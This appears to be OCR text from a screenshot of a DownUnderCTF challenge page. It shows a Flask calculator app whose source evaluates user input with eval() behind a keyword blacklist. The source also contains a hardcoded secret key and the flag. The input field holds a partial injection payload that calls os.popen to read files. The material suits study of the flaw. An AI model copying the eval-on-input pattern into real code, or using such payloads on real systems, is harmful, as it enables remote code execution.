 File Edit View History Tools People Help 8:38 PM 32.5% Default
Joe's Supreme calculator - Google Chrome
DownUnderCTF Joe's Supreme calculator
chal.duc.tf:30302 DX
Apps Kimetsu no Yaiba... Debugging Stori... Reverse Engineer... Create a TCP and...
My mega calculator can do any calculations python will let you do. Use * + - / % to do complex problems if you
want.
Calculation
__import__('os').popen('cat ma
Calculate for me
from flask_wtf import FlaskForm from flask import Flask, render_template, request from wtforms import Form,
validators, StringField, SubmitField app = Flask(__name__) app.config['SECRET_KEY'] =
'7d441f27d441f27567d441f2b6176a' blacklist = ["import", "os", "sys", ";", "print", "__import__", "SECRET",
"KEY", "app", "open", "globals", "proc", "self", "read", "exec"] maybe_not_maybe_this = "HYPA HYPA"
maybe_this_maybe_not = "DUCTF{3v4L_1s_D4ng3r0u5}" class CalculatorInput(FlaskForm): user_input =
StringField('Calculation', validators=[validators.DataRequired()]) submit = SubmitField('Calculate for me')
@app.route("/", methods=["GET", "POST"]) def mainpage(): form = CalculatorInput() out = "" if request.method
== 'POST': user_input = request.form['user_input'] for items in blacklist: if items in user_input: out = "Nice
try....NOT. If you want to break my code you need to try harder" else: try: # Pass the users input in a eval function
so that I dont have to write a lot of code and worry about doing the calculation myself out = eval(user_input)
except: out = "You caused an error... because my friend told me showing errors to hackers can be problematic I
am not going to tell you what you broke" return render_template("calculator.html", form=form, out=out) if
__name__ == "__main__": app.run(host="0.0.0.0", debug=True, port=6969)